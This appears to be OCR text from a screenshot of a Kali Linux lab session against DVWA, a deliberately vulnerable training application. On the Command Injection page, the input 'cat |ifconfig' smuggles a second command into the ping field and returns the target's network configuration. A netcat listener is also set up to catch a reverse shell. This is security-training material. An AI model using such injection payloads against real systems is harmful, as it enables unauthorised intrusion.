 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Vulnerability: Command ... root@kali: ~ 06:56 CARRA 77%
root@kali: ~
File Actions Edit View Help
SQL Injection Cheat Sh
root@kali: ~ root@kali: ~
130%
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Ping a device
Enter an IP address: cat |ifconfig Submit
enp0s3: flags=4163 mtu 1500
inet 10.10.1.4 netmask 255.255.255.0 broadcast 10.10.1.255
inet6 fe80::be18:b602:609f:243d prefixlen 64 scopeid 0x20
ether 08:00:27:dd:d8:4c txqueuelen 1000 (Ethernet)
RX packets 184789 bytes 31357322 (31.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 147859 bytes 30583832 (30.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 1000 (Local Loopback)
RX packets 1186 bytes 86830 (86.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1186 bytes 86830 (86.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
More Information
Right Ctrl
עבר
18:56
08/10/2020
1